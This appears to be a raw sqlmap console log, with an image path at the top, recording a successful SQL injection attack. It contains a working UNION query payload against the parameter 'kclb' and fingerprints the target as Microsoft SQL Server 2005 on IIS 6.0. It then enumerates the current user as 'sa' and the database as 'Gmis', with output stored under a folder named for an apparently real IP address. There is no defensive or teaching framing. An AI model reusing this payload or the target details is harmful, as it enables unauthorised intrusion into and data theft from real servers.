 Sqlmap
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: kclb=A' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CH
AR(122)+CHAR(118)+CHAR(120)+CHAR(113)+CHAR(115)+CHAR(104)+CHAR(89)+CHAR(89)+CHAR
(118)+CHAR(120)+CHAR(119)+CHAR(74)+CHAR(90)+CHAR(69)+CHAR(113)+CHAR(113)+CHAR(11
2)+CHAR(106)+CHAR(113),NULL,NULL,NULL-- &kclbmc=A%E5%AD%A6%E4%BD%8D%E5%85%AC%E5%
85%B1%E8%AF%BE
---
[18:50:44] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[18:50:44] [INFO] testing Microsoft SQL Server
[18:50:45] [INFO] confirming Microsoft SQL Server
[18:50:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:50:52] [INFO] fetching current user
current user:    'sa'
[18:50:52] [INFO] fetching current database
current database:    'Gmis'
[18:50:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
[18:50:53] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.187.179.68'